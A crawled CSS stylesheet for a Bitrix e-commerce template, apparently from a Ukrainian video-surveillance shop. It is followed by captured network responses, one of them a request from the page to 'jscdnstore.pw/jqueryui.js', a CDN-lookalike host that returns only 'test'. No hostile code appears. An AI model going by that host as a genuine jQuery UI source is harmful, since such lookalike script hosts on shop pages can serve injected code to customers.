#callback input[type="text"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 350px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#callback input:focus {
	border: 1px solid #888888;
}

#callback textarea {
	resize: none;
	overflow: auto;
	padding-top: 4px;
	padding-left: 4px;
	border: 1px solid #C0C0C0;
	width: 350px;
	background: #f9f9f9;
	height: 90px;
}

#callback textarea:focus {
	border: 1px solid #888888;
}

#callback .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#callback .submit:hover {
	background: #1b33cc;
}

#callback .submit:active, #callback .submit:focus {
	border: 0;
}

#callback p {
	margin-top: 0;
	font-size: 14px;
}

#orderSettings {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#orderSettings td {
	padding: 24px 0 48px;
	vertical-align: top;
}

#orderSettings td:first-child {
	width: 400px;
	padding-right: 24px;
}

#order #ID_PROFILE_ID {
	width: 400px;
}

#order #deviveryList {
	overflow: hidden;
}

#order #deviveryList li {
	border: 1px solid #C0C0C0;
	display: block;
	overflow: hidden;
	width: 320px;
	float: left;
	margin-left: 24px;
	margin-top: 24px;
	margin-bottom: 24px;
	cursor: pointer;
	height: 90px;
}

#order #deviveryList .selected {
	border: 1px solid #797979;
}

#order #deviveryList .name {
	font-size: 13px;
	color: #000;
}

#order .productList {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#order .productList th {
	background: #F2F2F2;
	border-right: 1px solid #F9F9F9;
	color: #000000;
	font: 15px "bender", "arial", sans-serif;
	padding: 12px;
	text-align: center;
}

#order .productList td {
	text-align: center;
	padding: 12px;
	vertical-align: middle;
	border: 1px solid #f1f1f1;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	color: #000;
	font-size: 14px;
}

#order .productList td img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#order .productList td a {
	display: block;
	color: #000;
	text-align: left;
}

#order .productList td a:hover {
	color: #334add;
}

#order .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #1b33cc;
	height: 40px;
	line-height: 40px;
	background: #1b33cc;
	display: block;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 12px;
}

#order .heading2 {
	display: block;
	font-size: 18px;
	margin: 12px 0px;
}

#order .heading3 {
	display: block;
	font-size: 16px;
	margin: 12px 0;
	padding-bottom: 12px;
}

#order .selectPerson li {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	background: #f6f6f6;
	color: #000;
	border: 1px solid #e4d4d4;
	margin-right: 12px;
	padding: 0px 12px;
	cursor: pointer;
}

#order .selectPerson .selected {
	color: #fff;
	background: #1b33cc;
}

#order .pers {
	display: none;
}

#order #sale_order_props label {
	display: block;
	width: 150px;
	margin: 12px 0px;
	font-size: 14px;
}

#order #sale_order_props input {
	display: inline-block;
	height: 20px;
	width: 400px;
	padding-left: 4px;
}

#order #sale_order_props textarea {
	width: 400px;
	padding-left: 4px;
	padding-top: 4px;
	resize: none;
}

#fastBack, #otherForm {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	left: 0;
}

#fastBack #fastBackWrapper, #otherForm #otherFormWrapper {
	width: 350px;
	background-color: #00005c;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
	position: relative;
	-webkit-transform: translate3d(0,0,0);
}

#fastBack #fastBackWrapper span, #otherForm #otherFormWrapper span  {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #fff;
	height: 50px;
	background-color: #334add;
	line-height: 50px;
}

#fastBack #fastBackWrapper .fastBackClose, #otherForm #otherFormWrapper .otherFormClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}



#fastBack #fastBackSucces, #otherForm #otherFormSuccess{
	display: none;
}

#fastBack .message, #otherForm .message{
	text-align: center;
	color: #fff;
	display: block;
}

#fastBack .close, #otherForm .close{

	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin: auto;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack .close:hover, #otherForm .close:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack .close:active, #otherForm .close:active{
	position: relative;
	top: 1px;
}

#fastBack #fastBackWrapper form, #otherForm #otherFormWrapper form {
	margin-top: 24px;
}

#fastBack #fastBackWrapper input, #otherForm #otherFormWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #ededed;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 40px;
}

#fastBack #fastBackWrapper textarea, #otherForm #otherFormWrapper textarea {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 288px;
	margin: 0px 25px 12px;
	height: 80px;
	line-height: 21px;
	background-color: #ededed !important;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	resize: none;
	overflow: hidden;
	background-image: none;
	display: block;
}

#fastBack #fastBackWrapper textarea:focus, #otherForm #otherFormWrapper textarea:focus {
	background-color: #EDEDFF !important;
}

#fastBack #fastBackWrapper textarea:active, #otherForm #otherFormWrapper textarea:active {
	background-color: #ededed !important;
}

#fastBack #fastBackWrapper select, #otherForm #otherFormWrapper select {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 302px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 21px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 12px;
	display: block;
}

#fastBack #fastBackWrapper input#fastBackName, #otherForm #otherFormWrapper input#otherFormName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackName:focus, #otherForm #otherFormWrapper input#otherFormName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackEmail, #otherForm #otherFormWrapper input#otherFormEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus, #otherForm #otherFormWrapper input#otherFormEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackPhone, #otherForm #otherFormWrapper input#otherFormPhone {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus, #otherForm #otherFormWrapper input#otherFormPhone:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper a#fastBackSubmit, #otherForm #otherFormWrapper a#otherFormSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack #fastBackWrapper a#fastBackSubmit:hover, #otherForm #otherFormWrapper a#otherFormSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack #fastBackWrapper #fastBackErrors, #otherForm #otherFormWrapper #otherFormErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
	display: none;
}

.sectional li {
	display: block;
}

/* GLOBAL CLASES */

.product {
	float: left;
}

.product .wrap {
	width: 90%;
	border: 1px solid #e4e4e4;
	margin: 0px auto;
	position: relative;
	-o-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.product .wrap:hover {
	border: 1px solid #c9c9c9;
}

.product .marker {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 4px;
	left: -4px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/marker.png) 0 0 repeat transparent;
	color: #fff;
	padding: 3px 4px;
	line-height: 16px;
	z-index: 10;
}

.product .rating {
	position: absolute;
	right: 8px;
	top: 4px;
	z-index: 10;
	width: 79px;
}

.product .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

.product .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

.product a {
	text-decoration: none;
}

.product a:active {
	position: relative;
	top: 1px;
}

.product .pic {
	text-align: center;
	padding: 24px 0px 8px;
	display: block;
	height: 120px;
	line-height: 120px;
}

.product .pic img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

.product .name {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	text-align: center;
	margin-top: 8px;
	padding: 0px 10px;
	display: block;
	color: #000;
	height: 30px;
	overflow: hidden;
}

.product .name:hover {
	color: #1b33cc;
}

.product .name:active {
	position: relative;
	top: 1px;
}

.product .price {
	font: normal normal 14px "bender" , arial , sans-serif;
	position: relative;
	display: block;
	color: #000;
	height: 20px;
	width: 46%;
	float: left;
	font-weight: 400;
	background:#DFFFFF;
	border-radius: 4px;
	display: inline-block;
	padding: 7px 2px 5px;
	vertical-align: middle;
	white-space: nowrap;
	border: 1px solid transparent;
	font-weight: bold;
}

.product .price s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	color: #acacac;
	right: 12px;
	top: -8px;
	display: block;
}

.product .price, 
.product .addCart {
	text-align: center;
	margin-top: 16px;
}

.product .addCart,
.product .addSku {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incart.png") 0 0  repeat #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 25px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
	margin-right: 10px;
	margin-bottom: 10px;
}

.product .addCart:hover,
.product .addSku:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incartHover.png") 0 0  repeat #1b33cc;
}

.product .hr {
	border-top: 1px solid #e4e4e4;
	overflow: hidden;
	clear: both;
}

.product .addCompare, .product .available, .product .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	text-align: center;
	line-height: 28px;
	display: block;
	height: 28px;
	float: left;
	width: 49.4%;
	margin: 2px 0px;
}

.product .addCompare img, 
.product .available img, .product .noAvailable img {
	vertical-align: middle;
	padding-right: 4px;
}

.product .addCompare {
	border-right: 1px solid #e4e4e4;
}

.product .addCompare:hover {
	color: #334add;
}

.product .available {
	color: #19ad24;
	font-size: 12px;

}

.addCompare{
	-webkit-transition:all 0.2s;
    -moz-transition:all 0.2s;
    -o-transition:all 0.2s;
    transition: all 0.2s;
}

.copyright {
	color: #525252;
}

.copyrightRef {
	display: block !important;
	margin-top: -5px;
}

.copyrightRef img {
	padding-top: 0px !important;
	margin-top: -10px;
}

.copyrightRef img {
	margin: 0px !important;
}

.footerRating {
	margin-left: 0px !important;
	margin-top: 8px;
}

.footerBorder {
	border: 0px !important;
}

.vk, .twitter, .facebook, .odnoklassniki, .googleplus, .youtube {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 21px;
	margin-right: 6px;
}

.vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 0 no-repeat;
}

a:hover .vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 -21px no-repeat;
}

.facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 0 no-repeat;
}

a:hover .facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 -21px no-repeat;
}

.odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 0 no-repeat;
}

a:hover .odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 -21px no-repeat;
}

.twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 0 no-repeat;
}

a:hover .twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 -21px no-repeat;
}

.googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 0 no-repeat;
}

a:hover .googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 -21px no-repeat;
}

.youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 0 no-repeat;
}

a:hover .youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 -21px no-repeat;
}

.wrapper {
	margin: 0px 25px;
	min-width: 900px;
}

.loaderMin {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderMin.gif") 0 7px  no-repeat !important;
}

.loaderBlue {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderBlue.gif") 0 7px  no-repeat !important;
}

.visible {
	position: static !important;
	height: 0px;
}
/*
.rouble {
	font: normal normal 14px "rouble", "bender" , arial , sans-serif;
	font-style: normal;
	position: relative;
}

.rouble i {
	font: 14px "rouble", "bender", "arial", sans-serif;
	position: absolute;
	left: 1%;
	top: 14%;
}
*/
.bx_pagination_bottom .bx_pagination_page li.bx_active {
	background-color: #334add !important;
	color: #fff !important;
}

.addCart{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.addCart.disabled{
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	border: 1px solid #e4e4e4 !important;
	background: #f6f6f6 !important;
	color: #888 !important;
	cursor: default !important;
}

.addCart.disabled:active{
	position: static !important;
}

.bask .addCart.disabled{
	background-color: #1b33cc !important;
	color: #fff !important;
	border: 0 !important;
	opacity: 0.5 !important;
}

.loading{
	position: relative;
	color:#F9F9F9 !important;
}

.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
  background: rgba(0,0,0,0.1);

}

.basketIMG{
	display: block;
	height:170px;
	line-height: 170px;
}
.basketIMG img{
	max-height: 95% !important;
}
.addCart.added{
	background: #1b33cc !important;
}

.addSku{
	font: normal normal 14px "bender" , arial , sans-serif;
	background-color: #334add;
	line-height: 25px;
	text-align: center;
	margin: 16px 10px 10px 10px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
}
.addSku:hover {
	background-color: #1b33cc;
}	

.addSku:active{
	position: relative;
	top: 1px;
}

.blackOut{
	position: fixed;
	z-index: 998;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	overflow: auto;
}

.hidden{
	visibility: hidden;
	display: none;
	opacity: 0;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
}

::selection {
	background: #eca712;
	color: #fff;
}

::-moz-selection {
	background: #eca712;
	color: #fff;
}

::-webkit-selection {
	background: #eca712;
	color: #fff;
}

.list_item a:first-child{
    max-wifth:100%
}
#category li{
    width:136px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eaeaea;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
#category li:hover {
	border-color: #000;
}

#category li{
    height:97px !important
}
.electroCheck_div{
    background-size:100%;
    width:20px;
    height:20px;
}
#smartFilter ul li input[type="checkbox"]{
    width:15px;
    height:20px;
}
#smartFilter li ul li label{
    font-size:14px;
}
#category li{
    /*height:230px*/
}
.list_item a:first-child {

   margin: auto;

}




#smartFilter ul li input[type="checkbox"]{
    width:25px;
    height:25px;
}

.electroCheck_div:hover {
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -20px / 100% auto;*/
}
.electroCheck_div_active:hover {
   /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px / 100% auto;*/
}
.electroCheck_div_active{
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px/100%;*/
}

.smartfilter{background:#fff}
#smartFilter .hd2 {
   background: #334add url("/bitrix/templates/electro_dark_blue_white/images/color.png") repeat scroll 0 0;
   color: #fff;
   display: block;
   font: 16px/60px "bender",arial,sans-serif;
   height: 60px;
   margin-bottom: 18px;
   padding-left: 25px;
}
#smartFilter {
   padding-bottom: 25px;
   position: relative;
}

.smartfilter {
    background: #fff none repeat scroll 0 0;
    border-right: 1px solid #dbdbdb;
}

#mainContentleft a.allowHide + ul {
    /*display: block;*/
}
.product .wrap{
    max-width: 220px;
}
.electroCheck_div{
    background-position: 0 -100px;
}
.electroCheck_div:hover{
   background-position: 0 -75px;
}
.electroCheck_div_active{
    background-position: 0 -24px;
}
#smartFilter .modef, #smartFilter .modef a:hover{
    color: #ededed;
}
#smartFilter .modef a{
    color:#fff;
    font-size:16px;
    font-weight:700;
}
#smartFilter .modef a:hover {
    color: #f00;
    font-weight: 400;
}
#topSearchSelect {
	background: #00005C;
}
#topCart,
#topMenu{
	margin-top: 15px;
}
#catalog .productList li {
	transition: all 0.3s;
}
#catalog .productList li:hover {
	border-color: #334add;
	box-shadow: 0px 0px 15px #334AE1;
	transition: all 0.3s;
}
#reloadSearch .bask .addCart,
.product .addCart {
	background-img: none;
}
#reloadSearch .bask .addCart,
.product .addCart{
	margin-top: 17px;
	background-color: #334add;

	background: #4bbe3f;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
	background: -ms-linear-gradient(top, #79d670, #4bbe3f);
	background: -moz-linear-gradient(top, #79d670, #4bbe3f);
	background: linear-gradient('to bottom', #79d670, #4bbe3f);
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	background-clip: padding-box;
	border: 0;
	cursor: pointer;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	outline: 0em;
	border-radius: 3px;
	margin-bottom: 2px;
	font-size: 12px;
	width: 100px;
	line-height: 34px;
	height: auto;
	position: relative;
	display: inline-block;
	/*padding-left: 27px;*/
	font-size: 13px;
}
.bask .addCart:before,
.product .addCart:before {
	background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
	background-position: 0 -3588px;
	width: 26px;
	height: 24px;
	top: 0.2em;
	left: 0.30em;
	position: absolute;
	content: '';
}


.bask .addCart:hover,
.bask .addCart:focus,
.bask .addCart:active,
#reloadSearch .bask .addCart:hover,
.product .addCart:hover, .product .addSku:hover ,
.product .addSku:focus,
.product .addSku:active,
.addCart.added{
	background-image: none !important;
	background: -webkit-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -ms-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -moz-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: linear-gradient('to bottom', #69f95b, #1fc80d)!important;
}
.addCart.added{
	background: #1fc80d !important;
}

#catalogElement #additional .oneClick {
	background: #008AE6;
}
.list_item a:first-child {
height: 50px;
	display: block;
	vertical-align: middle;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	text-align: center;
	position: relative;
}

.list_img > img {
	padding: 0;
	margin: 0 auto;
	height: auto;
	vertical-align: middle;
	position: absolute;
	max-height: 45px;
	max-width: 45px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);

}
#topSearchLine {
	margin: 24px auto; !important
}

/* Поиск - цвет бордера и плейсхолдера */

#topSearchLine input[name="q"] {
	border-color: #32cd32;
}

#topSearchLine input[name="q"]::-webkit-input-placeholder  { color:#32cd32; }
#topSearchLine input[name="q"]:-moz-placeholder { color:#32cd32; }
#topSearchLine input[name="q"]:-ms-input-placeholder { color:#32cd32; }

/*------------- END -----------------*/

#reloadSearch .bask a {

	background-image: none !important;
	background: #4bbe3f !important;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -ms-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -moz-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: linear-gradient('to bottom', #79d670, #4bbe3f)!important;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;


	width: 144px !important;
	line-height: 34px !important;
	padding: 0 !important;
	height: auto;
	padding-left: 12px !important;
	margin-top: 0 !important;
}
/* End */
/* /bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326 */
/* /bitrix/templates/electro_dark_blue_white/styles.css?15807546405061 */
/* /bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078 */


--- FILE ---
content_type: text/plain
request_url: https://jscdnstore.pw/jqueryui.js
body_size: -177
content:
test

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1020866492&t=pageview&_s=1&dl=https%3A%2F%2Fxn--80adgeboqrpy5j.com.ua%2Fkyputu_sustemy_videosposterejennya_dom%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D0%B8%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%83%20%D0%B2%D1%96%D0%B4%D0%B5%D0%BE%D1%81%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%B4%D0%BE%D0%BC%D1%83&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=284532729&gjid=1457348341&cid=915619608.1768022647&tid=UA-99953509-1&_gid=1416158131.1768022647&_r=1&_slc=1&z=1760894561
body_size: -452
content:
2,cG-CRCS011H3S